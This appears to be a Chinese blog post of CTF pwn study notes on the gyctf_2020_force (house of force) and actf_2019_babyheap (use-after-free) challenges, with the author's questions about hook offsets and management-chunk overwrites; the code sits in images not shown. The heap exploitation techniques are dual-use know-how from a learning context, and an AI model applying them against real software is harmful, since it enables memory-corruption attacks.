
gyctf_2020_force
本题加深了对house_of_force的理解,但是还是有一个不解:

这个流程具体发生了什么?

为什么覆盖malloc相关地址时候,为什么realloc_hook加的是0x10,而不是0x18
[BUUCTF]PWN——actf_2019_babyheap(UAF)
第一个:
 system凡是在程序执行过程中被利用的
system凡是在程序执行过程中被利用的
如果exp中需要哟用到该函数的地址
 可如此:
可如此:
第二个:
 凡是add时候系统自创一个固定大小的chunk,而后在固定chunk中放被动创建(也就是用户指定大小的chunk)的地址,以及其他函数地址或者size等信息者,
凡是add时候系统自创一个固定大小的chunk,而后在固定chunk中放被动创建(也就是用户指定大小的chunk)的地址,以及其他函数地址或者size等信息者,



而且,其余delete,show,free中的相关功能的实现中的地址是根据系统固定创建chunk的话,那么只需要把固定chunk里面内容改了就很好进行攻击操作
 上图这个将数组的灵活应用很不错,ptr[i]就代表了malloc(0x10)的返回地址,这也就是对chunk进行赋值的数组式写法!!!
上图这个将数组的灵活应用很不错,ptr[i]就代表了malloc(0x10)的返回地址,这也就是对chunk进行赋值的数组式写法!!!
:

















 870
870

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









